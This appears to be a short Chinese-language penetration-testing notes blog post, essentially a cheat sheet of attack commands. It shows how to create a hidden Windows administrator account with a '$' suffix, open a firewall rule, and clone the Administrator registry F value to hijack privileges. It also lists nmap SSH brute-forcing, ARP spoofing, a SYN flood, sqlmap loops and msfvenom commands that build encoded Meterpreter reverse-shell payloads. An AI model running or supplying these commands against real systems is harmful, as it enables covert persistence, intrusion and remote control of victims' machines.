滲透隨筆

1.維權(quán)

cmd

net user 用戶名$ 密碼 /add #$在cmd net user不顯示但在控制面板賬戶管理里面顯示

net localgroup administrators 用戶名$ /add

netsh advfirewall firewall add rule name="程序名稱" dir=in action=allow program="完整路徑" enable=yes

regedit

HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users的值分別與Account對(duì)應(yīng)

將administrator用戶對(duì)應(yīng)的hex目錄里F字段內(nèi)容復(fù)制,同樣的,找到新建隱藏用戶指向的hex目錄,將上一步復(fù)制來的內(nèi)容替換掉此F字段內(nèi)容

`參考自:https://blog.csdn.net/vanarrow/article/details/105605472

rpc 想不起來了

bash

nmap -sV <ip>

nmap -sS <ip>

nmap -TA <ip>

nmap --script dns-brute <target>

nmap -p 22 --script ssh-brute --script-args userdb=<user字典目錄>,passdb=<passwd字典目錄

nmap -sV --script vulners --script-args mincvss=5.0 <ip>



scapy synflood

arpspoof arpspoof -i eth0 -t target_ip gateway



netwox

metasploitable

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.68.135 lport=4444 -b '\x00' -i 1 -f python

msfvenom --platform windows -a x86 -p windows/meterpreter/reverse_tcp -i 3 -e x86/shikata_ga_nai -f exe -o payload.exe

search exploit/multi/handler

等。。。。。。

#!/bash/bin

url="url"

for i in {1..10};do sqlmap -u "${url}?id=$i" --dbs;done

滲透中的regedit轉(zhuǎn)http://www.rzrgm.cn/g0udan/p/14469424.html

| 2023-06-30 22:33 | header |

|---|---|

浙公網(wǎng)安備 33010602011771號(hào)

浙公網(wǎng)安備 33010602011771號(hào)